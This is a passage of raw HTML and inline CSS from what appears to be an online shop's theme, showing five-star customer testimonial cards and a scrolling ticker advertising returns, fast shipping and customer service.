                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Will Definitely Buy Again</h3><div class="rte"><p>From packaging to product, everything was perfect. Excellent customer service , and I can’t wait to order again soon.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Emily K.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>So Worth It</h3><div class="rte"><p>I love how well-made this is. Every detail feels thoughtful, and it exceeded my expectations. Recommending to everyone!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Daniel S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:8;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect in Every Way</h3><div class="rte"><p>The product arrived on time, looked stunning, and felt luxurious. I’m already planning my next purchase!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Olivia H.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--24064964624702__horizontal_ticker_Vh6rjG" class="shopify-section"><style data-shopify>.section-template--24064964624702__horizontal_ticker_Vh6rjG-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__horizontal_ticker_Vh6rjG-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG;
    }
    
    .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG color-accent-1 gradient section-template--24064964624702__horizontal_ticker_Vh6rjG-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              30 Day Returns
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Ships within 24hrs
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              24/7 Customer Service
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24064964624702__slideshow_4P4Dja" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom slideshow--placeholder"
    id="Slider-template--24064964624702__slideshow_4P4Dja"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ></div></slideshow-component>
